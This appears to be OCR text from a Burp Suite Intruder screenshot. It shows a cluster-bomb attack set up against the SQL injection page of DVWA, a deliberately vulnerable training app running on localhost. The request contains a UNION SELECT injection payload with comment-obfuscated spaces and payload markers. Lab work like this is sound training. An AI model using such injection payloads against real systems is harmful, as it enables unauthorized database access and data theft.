 burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
2 3
target positions payloads options
attack type cluster bomb
3 payload positions length: 581
GET
/dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/§6§,8§§§§--%20&Submit=Su
bmit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6)
Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=s37fsdk3akjk413jdbndhc60s5
Connection: close
add §
clear §
auto §
refresh